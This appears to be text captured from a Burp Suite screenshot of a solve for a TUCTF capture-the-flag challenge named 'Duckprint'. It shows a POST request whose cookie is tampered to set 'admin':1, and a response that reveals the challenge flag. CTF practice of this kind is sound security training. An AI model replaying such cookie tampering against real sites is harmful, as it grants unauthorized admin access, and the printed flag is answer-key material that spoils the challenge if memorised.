 StartBurp 100% Sob. 14.05 22:43:02
Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpKitty BurpScript IDE Jython
1 × 3 × 4 × ...
Go Cancel < > Target: http://130.211.242.26:31337 ?
Request
Raw Params Headers Hex
POST /validate.php HTTP/1.1
Host: 130.211.242.26:31337
Content-Length: 100
Pragma: no-cache
Cache-Control: no-cache
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://130.211.242.26:31337
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://130.211.242.26:31337/validate.php
Accept-Encoding: gzip, deflate
Accept-Language: pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4
Cookie:
duck_cookie=%7B%22username%22%3A%22DuckDuckGoose%22%2C%22admin%22%3A1%7D
Connection: close
submitted=1&duckprint=d626290acdc6a948a5f2b5c2850730f4e4b2bdbd36da01226a19
2985d20d787d&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render BurpKit
http://130.211.242.26:31337/validate.php >_
Duckprint
Register Generate Validate
Validate Admin Duck Print
Duck Print: Submit
TUCTF{Quacky_McQuackerface}
Alerts 0
Done 855 bytes | 480 millis